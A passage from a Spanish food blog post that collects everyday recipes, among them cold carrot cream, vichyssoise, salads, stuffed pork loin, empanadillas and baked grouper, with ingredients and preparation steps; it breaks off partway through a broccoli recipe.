DE</span> Masterchef Gazpacho Coliflor Yogur Sopas Dieta Mascarillas España El Corte Inglés Castilla <span> Ofrecido por Pascual</span> <p> Cómo preparar unas crepes perfectas y dos ideas (dulce y salada) para rellenarlas</p> <span> Ofrecido por Maggi </span> <h3> Por qué mucha gente tiene la tortilla de patata y calabacín como su receta favorita de este clásico</h3> <span> Ofrecido por Buitoni </span> <h3> Empanadas criollas: la edad dorada de una elaboración de origen humilde</h3> <p> Compartir 33 recetas para el día a día con las que la familia te hará la ola </p> Facebook Twitter Flipboard Email <span> Síguenos</span> Twitter Facebook Youtube Instagram Pinterest Flipboard 31 agosto 2017, 21:00 <span> </span> Maria Jose @MJ_ditifet <p> Mañana empieza septiembre y para la mayoría de nosotros significará volver a a la "normalidad" después de las vacaciones de verano. Por mucho que nos cueste hay que volver a nuestros quehaceres diarios, incluso en la cocina, por eso os vamos a proponer <strong> 33 recetas para el día a día con las que la familia te hará la ola</strong> para que la vuelta os resulte más llevadera a todos.</p> <p> Desde ensaladas a postres, pasando por carnes y pescados, entre otras recetas, seguro que <strong> conseguiréis animar vuestra mesa con nuevos y deliciosos platos</strong> . Así como los hemos organizado podréis montar los menús de toda la semana ¡Seguro que los querréis probar todos!</p> <h2> Cremas</h2> <h3> Crema fría de zanahoria y manzana verde con mantequilla de cacahuete y coco</h3> <p> <strong> Ingredientes:</strong> 1 cebolleta, 3 tomates pera, 5 g de jengibre fresco, 400 g de zanahoria, 1 manzana verde, 300 ml de caldo de verduras o agua, 200 ml de leche de coco, 10 ml de zumo de limón, 30 g de mantequilla de cacahuete natural, coco rallado al gusto, perejil, pimienta negra molida, aceite de oliva virgen extra, sal, 15 g de cilantro en grano.</p> <p> <strong> Preparación:</strong> Preparar primero todos los ingredientes. Lavar y secar bien las zanahorias, los tomates y la manzana. Cortar los rabitos de las primeras y quitar con un pelador las posibles partes dañadas, aunque puesto que las vamos a triturar no importa si son "feas". Cortar en rodajas y reservar. Pelar el jengibre y trocear. Pelar los tomates y la manzana y cortar en trozos. Regar la mazana con limón para que no se oxide demasiado. Picar la cebolleta. Calentar una olla con el cilantro en grano y añadir un chorrito de aceite cuando empiecen a saltar. Agregar el jengibre y la cebolleta y cocinar hasta que esté blanda. Incorporar el tomate y cocinar el conjunto unos 5 minutos a fuego bajo. Agregar la manzana y remover bien. Añadir las zanahorias, salpimentar ligeramente y cocinar a fuego fuerte uno o dos minutos. Añadir el caldo, llevar a ebullición y dejar cocinar tapado unos 15 minutos. Agregar la leche de coco y la mantequilla de cacahuete, comprobar que no falte más caldo o agua y dejar cocer unos 5 minutos más, o hasta que la zanahoria esté tierna. Triturar hasta dejar una textura muy melosa y corregir de sal. Dejar enfriar antes de llevarla a la nevera para servirla fresca, al menos una hora. Servir con perejil fresco, un poco de mantequilla de cacahuete extra y coco rallado al gusto.</p> <p> Enlace | Crema fría de zanahoria y manzana verde con mantequilla de cacahuete y coco </p> <h3> Crema suave de zanahoria con langostinos y brotes</h3> <p> <strong> Ingredientes:</strong> 400 g de zanahorias tiernas, 2 cebolletas, 4 rabanitos, 1 diente de ajo, 1 tallo de citronella, 1 L de caldo de pollo, 3 cucharadas de aceite de oliva virgen extra, brotes de alfalfa, 12 langostinos, cebollino fresco, sal y pimienta blanca</p> <p> <strong> Preparación:</strong> Para preparar la crema comenzaremos picando el diente de ajo y las cebolletas. Cortamos las zanahorias en rodajas, y pelamos de su primera capa el tallo de citronella. Ponemos una cazuela al fuego con el aceite de oliva y salteamos la cebolleta, el ajo y la citronella. Cuando esté transparente añadimos la zanahoria y un dedo de agua, tapamos la olla y cocemos durante 10 minutos. Una vez que pase el tiempo, añadimos el caldo y seguimos cociendo durante otros 30 minutos, también con la cazuela tapada. Una vez cocida la zanahoria, trituramos bien y pasamos por un chino y salpimentamos. Reservamos caliente. Cocemos durante dos minutos los langostinos en agua con sal, los pelamos. Repartimos la crema en seis boles y le añadimos dos langostinos a cada ración, unas rodajas de rabanito fresco, tallos de cebollino y unos brotes de alfalfa. Servimos rápidamente.</p> <p> Enlace | Crema suave de zanahoria con langostinos y brotes </p> <h3> Crema de multi vegetales</h3> <p> <strong> Ingredientes:</strong> 2 calabacines, 4 zanahorias, 1 brócoli pequeño, 2 puerros, 2 patatas, 1/2 calabaza, 2 pastillas de caldo, 4 quesitos, aceite de oliva, agua y sal.</p> <p> <strong> Preparación:</strong> Empezamos preparando todos los vegetales. Lavamos los calabacines, los despuntamos y los troceamos. Rascamos la piel de las zanahorias con un cuchillo afilado, las lavamos y las troceamos. Lavamos el brócoli y lo troceamos también, desechando el tronco. Pelamos el puerro, lo lavamos y troceamos la parte blanca, la parte verde la guardamos para otra ocasión. Pelamos las patatas, las lavamos y las troceamos. Hacemos lo mismo con la calabaza, pelarla y trocearla. En una cazuela honda ponemos un poco de aceite y rehogamos el puerro unos minutos, hasta que haya reblandecido un poco. Añadimos el resto de vegetales y dejamos que se rehoguen también, removiendo para que no se peguen al fondo de la cazuela. Después, añadimos agua hasta cubrirlos todos. Cuando el agua hierva añadimos las pastillas de caldo y la sal. Es mejor no añadir demasiada agua al principio sino irla incorporando poco a poco si vemos que hace falta, para que no quede ni demasiado espesa ni demasiado aguada. Bajamos la cazuela del fuego, añadimos los quesitos, rectificamos de sal y batimos con una batidora de mano hasta que esté todo integrado y quede con la consistencia de una crema.</p> <p> Enlace | Crema de multi vegetales </p> <h3> Vichyssoise sin nata ni mantequilla</h3> <p> <strong> Ingredientes:</strong> 3 puerros grandes limpios y troceados, 200 g de patata pelada y troceada, 50 g de aceite de oliva, 1/2 litro de leche, 1/2 litro de caldo de ave, sal y pimienta.</p> <p> <strong> Preparación:</strong> Si hacemos la receta con Thermomix, ponemos en el vaso el puerro y las patatas y troceamos 4 seg/vel 4. Añadimos el aceite y sofreímos 10 min/Varoma/vel 1, sin poner el cubilete. Agregamos el caldo de ave y la leche y cocemos durante 25 min/90º/vel 1. Trituramos la mezcla durante 1 min/vel progresiva 5-10, con mucho cuidado de no quemarnos, lo mejor para evitar salpicaduras es sujetar la tapa del vaso. Salpimentamos y trituramos 1 min/vel progresiva 5-10. Sirve caliente. Si hacemos la receta sin Thermomix, en una cazuela honda sofreímos el puerro y la patata con el aceite. Agregamos la leche y el caldo y lo dejamos hervir hasta que la patata esté tierna. Salpimentamos y trituramos todo bien con una batidora de mano.</p> <p> Enlace | Vichyssoise sin nata ni mantequilla </p> <h3> Crema de coliflor al curry</h3> <p> <strong> Ingredientes:</strong> 100 g de puerro en rodajas (solo la parte blanca), 30 g de mantequilla, 20 g de aceite de oliva virgen extra, 150 g de patatas peladas y troceadas, 500 g de coliflor en ramilletes (limpios), 800 ml de caldo de verduras, 200 ml de nata líquida para cocinar, sal, pimienta negra molida, 1 cuchadada colmada de curry molido, cebollino fresco picado para decorar.</p> <p> <strong> Preparación:</strong> Para hacer esta receta con Thermomix, ponemos en el vaso el puerro, la mantequilla y el aceite y troceamos 3 seg/vel 5. Después sofreímos 5 min/Varoma/vel 1. Añadimos las patatas y la coliflor y rehogamos 2 min/Varoma/vel 1. Agregamos el caldo y programamos 25 min/100º/vel 1. Incorporamos la nata, la sal, la pimienta y el curry y trituramos 1 min/vel 10. Repartimos entre 6 cuencos y servimos espolvoreada con el cebollino. Para hacer esta receta sin la Thermomix, en una cazuela honda ponemos a calentar el aceite y la mantequilla y sofreímos el puerro. Cuando esté transparente añadimos las patatas y la coliflor, removemos y dejamos hacer unos minutos. Después añadimos el caldo y llevamos a ebullición. Cuando las verduras estén hechas, añadimos la nata, la sal, la pimienta y el curry y lo trituramos todo con una batidora de mano. Repartimos entre 6 cuencos y servimos espolvoreada con el cebollino.</p> <p> Enlace | Crema de coliflor al curry </p> <h2> Ensaladas</h2> <h3> Ensalada campera</h3> <p> <strong> Ingredientes:</strong> 500 ml de agua, 2 huevos "M", 2 patatas grandes, 2 tomates de ensalada, 1/2 pimiento verde italiano, 1/2 cebolla blanca, 1/2 pepino, 12 aceitunas verdes, 30 ml de aceite de oliva virgen extra, 30 ml de vinagre de manzana, 30 ml de agua, sal, pimienta negra molida, 5 g de sal de aceitunas negras (opcional). </p> <p> <strong> Preparación:</strong> Vertemos el medio litro de agua en el vaso del Thermomix y metemos el cestillo con los dos huevos. Pelamos las patatas y las cortamos en ruedas gruesas como de un centímetro y medio aproximadamente. Las sazonamos y colocamos sobre la bandeja del Varoma y esta sobre el vaso del Thermomix. Programamos 20 minutos, temperatura Varoma y velocidad 1. Mientras tanto preparamos las verduras. Lavamos el pimiento y los tomates y los troceamos al gusto. Picamos la cebolla y laminamos el pepino. Cuando la patata y los huevos estén listos, los dejamos enfriar antes de trocear la primera y pelar y trocear los segundos. Mezclamos todos los ingredientes en un recipiente hondo. Para la vinagreta, vertemos en un cuenco el aceite de oliva virgen extra, el vinagre y el agua. Salpimentamos al gusto y batimos con unas varillas hasta emulsionar y conseguir una crema homogénea que agregamos a la ensalada antes de servir, espolvoreada con sal de aceitunas negras (opcional). También podemos preparar la vinagreta con Thermomix. Para ello ponemos todos los ingredientes en el vaso y mezclamos 15 segundos a velocidad 3. Igualmente podemos trocear las cebolla, el pimiento, el pepino y el tomate colocándolos en el vaso en este orden (los más duros abajo) y programando cuatro segundos a velocidad cuatro.</p> <p> Enlace | Ensalada campera </p> <h3> Ensalada de pasta con langostinos</h3> <p> <strong> Ingredientes:</strong> 200 g de pasta corta seca, 1 pimiento de color, 120 g de langostinos, 1/2 cebolla blanca, 50 g de tomate seco, 10 ml de aceite de oliva virgen extra, sal, pimienta negra molida. </p> <p> <strong> Preparación:</strong> Necesitamos tener los langostinos cocidos y pelados para elaborar esta receta por lo que te recomiendo comprarlo ya listos para comer. Ponemos entonces las pastas a hervir en una olla con agua y sal por el tiempo recomendado por el fabricante para que queden "al dente", es decir firmes. Cuando estén listas, las drenamos y dejamos enfriar. Cortamos el pimiento en julianas que ponemos a asar en un sartén un poco de aceite de oliva. Las dejamos, a fuego medio bajo por unos 20 minutos o hasta que estén bien asados. Cuando estén listos, los retiramos de l alumbre y dejamos enfriar. Picamos finamente la cebolla así como el tomate deshidratado que colocamos en un cuenco. Les añadimos entonces los langostinos, la pasta y las julianas de pimiento. Ponemos en refrigeración por unos 30 minutos. </p> <p> Enlace | Ensalada de pasta con langostinos </p> <h3> Ensalada de arroz y judías verdes</h3> <p> <strong> Ingredientes:</strong> 250g de judías verdes, 1 taza (mug) de arroz integral, 1 huevo, 80g de maíz en grano, 1 diente de ajo, 1/4 de cebolla, 1 cucharada (sopera) de mostaza, 5 cucharadas de aceite de oliva, 1/2 cucharada de vinagre de manzana, sal y pimienta negra molida.</p> <p> <strong> Preparación:</strong> Vamos a poner a hervir las judías verdes en una olla con agua y sal por unos 25 minutos. Al término de este tiempo de cocción las drenamos y cortamos en dos. Reservamos para que se enfríen. Ponemos a hervir el huevo en un olla con agua por unos 15 minutos. Lo dejamos enfriar y pelamos. Por separado calentamos un poco de aceite de oliva en una olla y freímos el arroz por un par de minutos. Vertemos dos tazas de agua, Bajamos la lumbre al mínimo y dejamos hasta que el arroz haya absorbida toda el agua. Retiramos de la lumbre y dejamos enfriar. Para preparar la vinagreta, vamos a picar finamente la cebolla y el diente de ajo. Los colocamos en un cuenco con la mostaza, el aceite de oliva, el vinagre, sal y pimienta. Mezclamos bien todo enérgicamente para integrar bien los ingredientes. Cortamos el huevo, que a estas alturas ya debería de estar frío. Colocamos todos los ingredientes en una ensaladera y añadimos la vinagreta. Revolvemos bien y ponemos en refrigeración unos minutos.</p> <p> Enlace | Ensalada de arroz y judías verdes </p> <h3> Ensalada de pollo y aguacate</h3> <p> <strong> Ingredientes:</strong> 2 pechugas de pollo, 2 aguacates maduros, 4 cucharadas de mayonesa, 1 cucharada (sopera) de jugo de limón, 1 chile serrano o jalapeño (opcional), 1 cucharita de finas hierbas, sal y pimienta negra molida.</p> <p> <strong> Preparación:</strong> Vamos a poner a calentar el aceite de oliva en un sartén y poner a asar las pechugas de pollo a fuego medio. Las sazonamos con las finas hierbas, sal y pimienta, bajamos ligeramente la lumbre y las dejamos unos 25 minutos, volteándolas de vez en cuando. Cuando estén listas las retiramos del sartén, dejamos enfriar unos 10 minutos y cortamos en trozos. Pelamos los aguacates, les retiramos el hueso y cortamos en trozos de tamaño similar a los de pollo. Colocamos el pollo y el aguacate en un cuenco al que añadimos la mayonesa. Ajustamos el sazón de ser necesario, el chile picado y revolvemos. Dejamos enfriar unos 20 minutos antes de servir. Enlace | Ensalada de pollo y aguacate </p> <h3> Ensalada marinera</h3> <p> <strong> Ingredientes:</strong> 300 g de atún en aceite vegetal (peso escurrido), 8 palitos de cangrejo (o surimi), 10-12 gambas cocidas, 1 cucharadita de mostaza dijon, 1/2 cucharadita de mostaza verde, 1/2 cucharadita de salsa Worcester, 2 cucharadas de mayonesa, sal, pimienta negra molida, canónigos, tomates cherry y brotes de alfalfa.</p> <p> <strong> Preparación:</strong> Escurrimos el atún sobre un colador y guardamos el aceite para otros usos (lo podemos emplear en una salsa mayonesa casera aromatizada, para aliñar ensaladas, etc). Lo desmigamos y lo colocamos en un cuenco amplio. Añadimos los palitos de cangrejo cortados en trozos de un centímetro aproximadamente. Pelamos las gamas y agregamos los cuerpos al cuenco anterior, junto con los dos tipos de mostaza y la salsa Worcester. Trituramos con ayuda de una batidora de mano hasta obtener una masa homogénea. Agregamos la salsa mayonesa y salpimentamos. Removemos y mezclamos bien. Dividimos la mezcla en diez partes iguales y colocamos cada una de ellas en un plato, dentro de un aro de emplatar. Apretamos con el dorso de una cuchara para dar forma y colocamos unas hojas de canónigo encima. Decoramos con tomates cherry, brotes de alfalfa y sal de aceitunas negras. Aliñamos al gusto y servimos inmediatamente.</p> <p> Enlace | Ensalada marinera </p> <h2> Carnes</h2> <h3> Contramuslos de pollo al aroma de Oriente Medio</h3> <p> <strong> Ingredientes:</strong> 6 contramuslos de pollo deshuesados, 3 dientes de ajo prensados, 60 ml de aceite de oliva virgen extra, 2 limones, 30 g de zaatar o mezcla casera, 250 g de yogur griego natural, 200 g de cuscús, tomillo seco, pimienta negra molida y sal.</p> <p> <strong> Preparación:</strong> Secar los contramuslos de pollo con papel de cocina y retirar los posibles excesos de grasa. Si son piezas muy grandes, cortar en dos. Disponer en una fuente o plato hondo y mezclar con 45 ml de aceite de oliva virgen extra -he usado arbequina y le va muy bien-, la ralladura y el zumo del limón y los ajos prensados, reservando un poco de ajo para el yogur. Si no tenemos zaatar, tostar 1 cucharada de semillas de sésamo en una sartén y mezclar con 1 cucharadita de tomillo seco, 1 cucharadita de orégano seco, 1/2 cucharadita de comino molido, 1/2 cucharadita de comino molido, 1/2 cucharadita de sal y 1/2 cucharadita de zumaque o de pimentón agridulce, para dar color. Mezclar muy bien con el pollo, tapar y llevar a la nevera como mínimo media hora. Calentar una plancha o grill y cocinar el pollo sin escurrir a fuego fuerte hasta dejarlo bien dorado por ambos lados, unos 5-8 minutos por cada cara. Cocinar mientras tanto el cuscús y mezclar con tomillo, pimienta y sal al gusto. Escurrir el yogur y mezclar con una o dos cucharada de aceite de oliva, la ralladura del otro limón, el ajo y salpimentar.</p> <p> Enlace | Contramuslos de pollo al aroma de Oriente Medio </p> <h3> Conejo al ajillo</h3> <p> <strong> Ingredientes:</strong> Un conejo troceado, 7 dientes de ajo, 1/2 limón, 75 ml de vino blanco, perejil picado, guarnición de patatas a lo pobre</p> <p> <strong> Preparación:</strong> Comenzamos confitando los dientes de ajo a fuego lento en una sartén con abundante aceite. Así, el aceite tomará el sabor del ajo y los ajos se confitarán, tomando color pero sin llegar a quemarse tal como os enseñamos aquí. En ese aceite, vamos a freír las tajadas de conejo, una vez sazonadas y pasadas ligeramente por harina. Hay que tomarse el tiempo necesario para conseguir que las tajadas se doren y así queden bien cocinadas. Para hacerlo, es preferible trabajar a fuego vivo o potente, para que se produzca la caramelización de la superficie de las tajadas. Cuando el conejo tiene un bonito color dorado, añadimos el zumo de medio limón y el vino, meneando la cacerola con movimientos circulares agarrando las asas, para que la salsa se ligue gracias a la harina y a la evaporación del líquido, continuando hasta que nos quede perfecta.</p> <p> Enlace | Conejo al ajillo </p> <h3> Hachis Parmentier de pollo</h3> <p> <strong> Ingredientes:</strong> 1 pechuga de pollo, 1 pimiento de color, 1 huevo, 1 cucharada de aceite de oliva, 3 patatas, 1 cucharada de mantequilla, 50ml de leche, sal y pimienta negra molida.</p> <p> <strong> Preparación:</strong> Vamos a poner a hervir las patatas, previamente peladas por unos 20 minutos. Cuando estén listas las machacamos con el tenedor y les agregamos la leche y mantequilla. Mientras hierven las patatas ponemos igualmente la pechuga de pollo a hervir, también por unos 20 minutos. Cuando esté cocido, lo retiramos del agua y deshebramos. Picamos los pimientos en cuadritos así como la cebolla. Ponemos la cebolla a freír por unos dos a tres minutos. Le agregamos los pimientos, sazonamos con sal y pimienta al gusto. Dejamos en la lumbre unos cinco minutos. Añadimos el pollo, el huevo y ajustamos el sazón al gusto. Dejamos otros cinco minutos a fuego medio bajo. Recubrimos un refractario con mantequilla. Le vertemos toda la preparación de pollo. La recubrimos con las patatas machacadas, queso rallado y horneamos, a 180ºC, pro unos 30 minutos. Servimos muy caliente.</p> <p> Enlace | Hachis Parmentier de pollo </p> <h3> Lomo de cerdo relleno</h3> <p> <strong> Ingredientes:</strong> 70 g de mantequilla, 70 g de dados de beicon, 50 g de tallos de apio (la parte blanca), 200 g de cebolla, 150 g de manzana, 90 g ciruelas pasas sin hueso, 1 cucharada de azúcar moreno, 3 cucharadas de pan rallado, 8 ramitas de perejil fresco, sal, pimienta molida, 1 Kg de lomo de credo en una pieza, 2 cucharadas de aceite de oliva, 1 cucharada de caramelo líquido, 4 endibias cortadas por la mitad longitudinalmente, 50 g de zanahorias, 600 g de caldo de carne y 1 atadillo de hierbas (laurel, tomillo, romero, etc.)</p> <p> <strong> Preparación:</strong> Lo primero es preparar el lomo de cerdo. Con un cuchillo jamonero (hoja larga y estrecha), atravesamos el lomo por el centro longitudinalmente. Cortamos un cilindro de diámetro de 5 cm en el centro del lomo y retiramos la carne sobrante. También podemos pedirle al carnicero que nos la prepare. Ponemos en el vaso 30 g de mantequilla y los dados de beicon y sofreímos 5 min/120ºC/vel cuchara. Retiramos el beicon y dejamos la mantequilla en el vaso. Añadimos el apio troceado y 60 g de cebolla troceada, picamos 3 seg/vel 5 y sofreímos 5 min/120º/giro inverso/vel cuchara. Incorporamos la manzana pelada y en dados, las ciruelas troceadas y el azúcar moreno y sofreímos 6 min/120º/giro inverso/vel cuchara. Agregamos el beicon reservado, el pan rallado, el perejil picado, sal y pimienta. Mezclamos 1 min/100ºC/vel 1. Retiramos el relleno a un bol y lo dejamos enfriar totalmente un mínimo de 2 horas. Ponemos el relleno dentro del lomo, por ambos lados y atamos con un hilo de cocina para que no se salga el relleno. Salpimentamos. Calentamos 20 g de mantequilla y 1 cucharada de aceite en una sartén y doramos el lomo por todos los lados. Lo colocamos sobre papel film, lo regamos con el caramelo y lo envolvemos con el film. En la misma sarten derretimos 20 g de mantequilla y doramos las endibias previamente salpimentadas. Las metemos en una bolsa de asar grande y cerramos. Ponemos la bolsa con las endibias y la carne envuelta en film dentro del recipiente Varoma, tapamos y reservamos. Ponemos en el vaso 140 g de cebolla troceada, la zanahoria troceada y 1 cucharada de aceite. Troceamos 4 seg/vel 4 y sofreímos 5 min/120ºC/giro inverso/velocidad cuchara. Añadimos el caldo de carne y el atadillo de hierbas. Situamos el Varoma en su posición y programamos 30 min/Varoma/giro inverso/vel 1. Le damos la vuelta a la carne y a las endibias, tapamos y programamos 20 min/Varoma/giro inverso/vel 1. Retiramos el varoma y dejamos templar unos 15 minutos. Retiramos el atadillo de hierbas del vaso, colocamos el cubilete en la tapa y trituramos 30 seg/vel 10. Retiramos el film de la carne y sacamos las endibias de la bolsa de asar, los jugos de ambas los añadimos al vaso. Programamos 5 min/Varoma/vel 2. Vertemos la salsa en una salsera. Retiramos el hilo de cocina del lomo, lo cortamos en rodajas y lo servimos inmediatamente con las endibias y la salsa.</p> <p> Enlace | Lomo de cerdo relleno </p> <h3> Empanadillas caseras de ternera, champiñones y tomate</h3> <p> <strong> Ingredientes:</strong> 1 diente de ajo, 1/2 cebolla, 50 g de champiñones, 100 g de ternera picada, 30 g de salsa de tomate casera, 250 g de harina de trigo, 75 g de manteca de cerdo, 90 ml de agua, 1 huevo (para pincelar), semillas de sésamo (opcional), aceite de oliva virgen extra, sal y pimienta negra molida.</p> <p> <strong> Preparación:</strong> Pelamos y picamos el diente de ajo y la cebollas. Calentamos aceite en una sartén y los pochamos a fuego muy suave hasta que la cebolla esté traslúcida, removiendo de vez en cuando para que no se quemen y amarguen el relleno. Si tapamos la sartén, aceleraremos el proceso y el sofrito quedará más jugoso. Mientras tanto, limpiamos los champiñones con un trapo húmedo o con una brocha de cocina, retiramos los tallos y cortamos en trozos pequeños y regulares. Cuando la cebolla haya alcanzado su punto, añadimos los champiñones y cocemos durante unos 10 minutos o hasta que no queden restos del agua que soltarán en la sartén. A continuación añadimos la carne, removemos hasta integrar y salpimentamos al gusto. Después de un par de minutos removiendo, para que la carne se dore de forma homogénea, agregamos la salsa de tomate y cocemos cinco minutos antes de retirar del fuego y enfriar completamente. Si tenemos prisa, pasamos el relleno a una fuente amplia y la metemos en la nevera. Preparamos la masa en un recipiente hondo en el que ponemos la harina, media cucharadita de sal y la manteca en dados. Mezclamos con las yemas de los dedos hasta conseguir una especie de migas. Hacemos un hueco en el interior y añadimos el agua poco a poco, incorporándola bien antes de añadir más, para no pasarnos y que no nos quede demasiado dura. Una vez lista, pasamos la masa a una superficie de trabajo y amasamos durante cinco minutos. La dejamos reposar 30 minutos en la nevera, cubierta con papel film, para que sea más fácil de manipular. Transcurrido este tiempo, la extendemos sobre papel sulfurizado con un rodillo y cortamos con un cortapastas circular de unos 10-12 cm de diámetro. Humedecemos los extremos con un poco de agua y colocamos una cucharadita de relleno en el centro. Doblamos la masa sobre el relleno y presionamos los bordes para que queden bien sellados y no se escape el relleno durante el horneado. Podemos usar un tenedor y hacer el clásico dibujo rayado o darles otra forma que más nos guste (a mi me encanta la que veis en las fotos). Colocamos las empanadillas ya rellenas y formadas sobre una bandeja de horno cubierta con papel sulfurizado. Batimos el huevo, pincelamos con él las empanadillas y espolvoreamos con semillas de sésamo (opcional). Cocemos en horno pre-calentado a 190ºC durante 15-20 minutos o hasta que estén doradas. Dejamos atemperar unos minutos antes de servir. </p> <p> Enlace | Empanadillas caseras de ternera, champiñones y tomate </p> <h2> Pescados</h2> <h3> Pescado frito con crema de aguacate</h3> <p> <strong> Ingredientes:</strong> 2 filetes de merluza en filete, 2 aguacates, 1 cebolla, 1 diente de ajo, 150 ml de nata líquida, 5 ml de aceite de oliva virgen extra, un manojo de cilantro fresco, 1 huevo, 50 g de avena y 1 panes de pita. </p> <p> <strong> Preparación:</strong> Vamos a secar muy bien el filete de pescado con papel absorbente. Batimos el huevo en un cuenco y ponemos la avena en un plato. Pasamos el pescado por el huevo, enseguida por la avena de tal manera que lo recubrimos completamente de ambos lados. Ponemos el filete a freír en un sartén con unas dos cucharadas de aceite de oliva caliente. Lo dejamos unos cuatro a cinco minutos de ambos lados a fuego medio. Mientras tanto vamos a preparar la crema de aguacate. Para ellos abrimos, pelamos y cortamos los dos aguacates que colocamos en un procesador de alimentos o una licuadora. Agregamos la cebolla, la nata, el jugo del limón, el diente de ajo, el cilantro, sal y pimienta negra molida. Procesamos bien hasta que queden integrados todos los ingredientes en una crema espesa y homogénea. Para servir, calentamos el pan pita, lo abrimos. Colocamos unas hojas de lechuga, el pescado frito. Terminamos con varias cucharadas de crema aguacate al gusto antes de servir.</p> <p> Enlace | Pescado frito con crema de aguacate </p> <h3> Puding o budín de cabracho</h3> <p> <strong> Ingredientes:</strong> 1 kg de Cabracho, 4 huevos, 2 cucharadas de salsa de tomate, 50 ml de nata líquida, 50 ml de mayonesa y 4 aceitunas. </p> <p> <strong> Preparación:</strong> Cocemos el cabracho durante 20 minutos en agua con sal. Una vez cocido y cuando ya no queme, retiramos las espinas y desmenuzamos la carne. Batimos los huevos, los mezclamos con el pescado y la nata y los metemos en un molde de cake previamente enharinado para que no se nos pegue en los bordes y podamos desmoldar fácilmente. Horneamos a 180º durante 40 minutos, y antes de sacar el pastel del horno, metemos una brocheta para comprobar que sale limpia. Desmoldamos el pastel de cabracho y lo pasamos a una fuente donde lo serviremos cortando rodajas para cada comensal. Para decorarlo, me gusta extender una cucharada de mayonesa solo para la parte superior y decorar con unas aceitunas cortadas, tiras de pimiento rojo asado y unas huevas, pero podéis usar vuestra imaginación y hacerlo a vuestro gusto. Lo que sobre, lo envolvemos en film o en papel aluminio y lo conservamos en la nevera donde aguantará perfectamente durante tres o cuatro días.</p> <p> Enlace | Puding o budín de cabracho </p> <h3> Mero al horno</h3> <p> <strong> Ingredientes:</strong> 1 cebolla, 2 patatas, 600 g de mero, 10 ml de aceite de oliva virgen extra y un ramillete de perejil.</p> <p> <strong> Preparación:</strong> Comenzamos preparando unas patatas a la panadera, aunque si lo preferís, también está buenísimo si la cama la hacéis con unas patatas a lo pobre, para las que además de los ingredientes indicados, necesitaríais un pimiento verde y unos dientes de ajo. Cortamos las patatas en rodajas de tres o cuatro milímetros y las repartimos en una fuente de horno. Añadimos la cebolla picada en juliana y un chorreón de aceite de oliva virgen extra. Sazonamos, removemos bien y metemos en el horno durante unos 15 minutos a 200º C con calor arriba y abajo. Mientras se van haciendo las patatas, retiramos la piel y el hueso central a la rodaja de mero y la cortamos en tajadas o cachetes. Apenas hay espinas y se notan muy bien por lo que resulta una tarea muy sencilla. Una vez listas, las sazonamos y las tenemos listas para cuando las patatas panadera estén casi hechas pues el mero se hace en diez minutos. Colocamos las tajadas de mero sobre la cama de patatas y dejamos hornear durante 5 minutos por cada lado, hasta que el pescado toma un color blanco brillante. Aderezamos con unas gotas del mejor aceite de oliva que tengamos en casa y espolvoreamos con perejil picado y llevamos a la mesa.</p> <p> Enlace | Mero al horno </p> <h3> Arroz con pescado al curry</h3> <p> <strong> Ingredientes:</strong> 250g de merluza, 1 taza de arroz, 2 tazas de caldo de pescado, 1/2 cebolla, 1 tomate maduro, 1 cucharita (de café) de jengibre en polvo, 2 cucharadas (soperas) de curry en polvo, 1 limón, sal y pimienta negra molida.</p> <p> <strong> Preparación:</strong> Vamos a picar la cebolla y el tomate. Calentamos el aceite de oliva y freímos primero la cebolla por un par de minutos. Le agregamos el tomate, revolvemos y dejamos unos tres minutos más. Vaciamos el arroz, revolvemos y salamos. Agregamos el caldo de pescado hasta recubrir el arroz. Espolvoreamos el jengibre, la mitad del curry y dejamos en la lumbre, a fuego bajo, por unos 10 minutos. Cortamos la merluza en trozos que colocamos en un cuenco. Los sazonamos con la otra mitad del curry, sal y pimienta. Cuando hayan pasado los primeros diez minutos, agregamos el pescado al arroz, rociamos el jugo del limón, tapamos y dejamos en la lumbre hasta que el arroz haya absorbido todo el caldo de pescado.</p> <p> Enlace | Arroz con pescado al curry </p> <h3> Coca fina integral de sardinas y pimiento</h3> <p> <strong> Ingredientes:</strong> 100 g de cerveza, 100 g de vino blanco, 120 ml de aceite de oliva virgen extra o de girasol (o una mezcla de ambos, según la intensidad que nos guste), 1 cucharadita de sal, 400 g de harina integral (o un poco más), salsa de tomate o tomate natural triturado, 12 sardinas, 1 pimiento rojo, hierbas provenzales al gusto, pimienta negra, un chorrito más de aceite de oliva virgen extra, limón.</p> <p> <strong> Preparación:</strong> Mezclar la cerveza con el vino blanco y los aceites en un recipiente mediano. Se puede usar solo un tipo de aceite o ajustar la mezcla al gusto. Añadir la harina integral con la sal y empezar a mezclar hasta incorporarla toda. Amasar ligeramente sobre una superficie limpia y añadir harina solo si fuera inmanejable. Debe ser húmeda y suave, pero no pegajosa en exceso. Formar una bola, envolver en plástico film y dejar reposar en la nevera como mínimo una hora. Si vamos a hace dos cocas, dividir en dos partes y envolver cada una individualmente. Limpiar bien las sardinas en el caso de que no se lo hayamos pedido al pescadero. Hay que quitar las escamas, las cabezas, las puntas de las colas y las vísceras. Abrir y separar cada una en dos filetes. Limpiar con agua y secar con suavidad. Lavar el pimiento y cortar en cubos pequeños. Precalentar el horno a 180ºC y preparar una bandeja o fuente adecuada. Estirar la masa hasta dejarla muy fina y colocar en la bandeja. Cubrir con una capa de salsa de tomate o de tomate triturado escurrido y distribuir las sardinas, con la piel hacia arriba. Añadir el pimiento, las hierbas provenzales y un poco de pimienta negra. Regar con un chorrito de aceite de oliva. Hornear en la parte baja del horno durante unos 20 minutos. Vigilar que no se queme; la masa se cocina pronto porque es muy fina y no lleva levadura, pero cada horno puede comportarse diferente. Debe quedar ligeramente tostada por los bordes y la piel de las sardinas crujiente. Servir con un chorrito de zumo de limón.</p> <p> Enlace | Coca fina integral de sardinas y pimiento </p> <h2> Guarniciones</h2> <h3> Puré de manzana con romero</h3> <p> <strong> Ingredientes:</strong> 1 Kg de manzanas, 140 g de azúcar moreno, 25 ml de zumo de limón, 25 ml de agua o brandy, 5 g de romero seco y 5 g de romero fresco en rama. </p> <p> <strong> Preparación:</strong> Comenzaremos pelando y descorazonando las manzanas, seguidamente las cortamos en trozos pequeños e irregulares. Ponemos una olla al fuego y añadimos la manzana, por encima el azúcar moreno, junto con media cucharadita de romero seco, el zumo de un limón y el agua o el brandy que le da un punto exquisito. Añadimos también las ramas de romero fresco enteras. Cocemos todo junto a fuego medio removiendo de vez en cuando durante media hora o hasta que veamos que la manzana está hecha compota. Si nos gusta dejamos el puré con tropezones, sino pues trituramos todo con la batidora para que nos quede más fino.</p> <p> Enlace | Puré de manzana con romero </p> <h3> Brócoli con salsa de mango y anacardos</h3> <p> <strong> Ingredientes:</strong> 1 brócoli, 1 mango maduro, 2 dientes de ajo pequeños, 